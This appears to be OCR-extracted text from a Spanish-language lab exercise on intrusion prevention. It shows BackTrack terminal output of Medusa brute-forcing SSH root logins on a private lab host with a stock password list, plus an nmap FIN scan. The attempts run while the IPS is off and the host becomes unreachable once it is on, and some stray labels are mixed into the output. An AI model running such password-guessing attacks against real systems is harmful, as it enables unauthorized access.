 IPS desactivado
root@bt:/etc# medusa -h 172.16.8.103 -P /pentest/passwords/john/password.lst -u root -M ssh
Medusa v2.0 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
nmap -sF 172.16.10.116
medusa -h 172.16.8.103 -P /pentest/passwords/john/password.lst -u root -M ssh
The default build of Libssh2 is to use OpenSSL for crypto. Several Linux
distributions (e.g. Debian, Ubuntu) build it to use Libgcrypt. Unfortunately,
the implementation within Libssh2 of libgcrypt appears to be broken and is
not thread safe. If you run multiple concurrent Medusa SSH connections, you
are likely to experience segmentation faults. Please help Libssh2 fix this
issue or encourage your distro to use the default Libssh2 build options.
^CALERT: Medusa received SIGINT - Sending notification to login threads that we are are aborting.
^C
root@bt:/etc# medusa -h 172.16.8.103 -P /pentest/passwords/john/password.lst -u root -M ssh
Medusa v2.0 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
The default build of Libssh2 is to use OpenSSL for crypto. Several Linux
distributions (e.g. Debian, Ubuntu) build it to use Libgcrypt. Unfortunately,
the implementation within Libssh2 of libgcrypt appears to be broken and is
not thread safe. If you run multiple concurrent Medusa SSH connections, you
are likely to experience segmentation faults. Please help Libssh2 fix this
issue or encourage your distro to use the default Libssh2 build options.
ACCOUNT CHECK: [ssh] Host: 172.16.8.103 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: #!commen
t: This list has been compiled by Solar Designer of Openwall Project, (1 of 3168 complete)
ACCOUNT CHECK: [ssh] Host: 172.16.8.103 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: #!commen
t: http://www.openwall.com/wordlists/ (2 of 3168 complete)
ACCOUNT CHECK: [ssh] Host: 172.16.8.103 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: #!commen
t: (3 of 3168 complete)
INS LINE ataques_IPS
ACCOUNT CHECK: [ssh] Host: 172.16.8.103 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: #!commen
t: This list is based on passwords most commonly seen on a set of Unix (4 of 3168 complete)
IPS activado
root@bt:/etc# medusa -h 172.16.8.103 -P /pentest/passwords/john/password.lst -u root -M ssh
Medusa v2.0 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ataques_IPS
ataques.txt
The default build of Libssh2 is to use OpenSSL for crypto. Several Linux
distributions (e.g. Debian, Ubuntu) build it to use Libgcrypt. Unfortunately,
the implementation within Libssh2 of libgcrypt appears to be broken and is
not thread safe. If you run multiple concurrent Medusa SSH connections, you
are likely to experience segmentation faults. Please help Libssh2 fix this
issue or encourage your distro to use the default Libssh2 build options.
ERROR: Thread B6BB0B70: Host: 172.16.8.103 Cannot connect [unreachable], retrying (1 of 3 retries)
ERROR: Thread B6BB0B70: Host: 172.16.8.103 Cannot connect [unreachable], retrying (2 of 3 retries)
ERROR: Thread B6BB0B70: Host: 172.16.8.103 Cannot connect [unreachable], retrying (3 of 3 retries)
NOTICE: ssh.mod: failed to connect, port 22 was not open on 172.16.8.103
root@bt:/etc#
BackTrack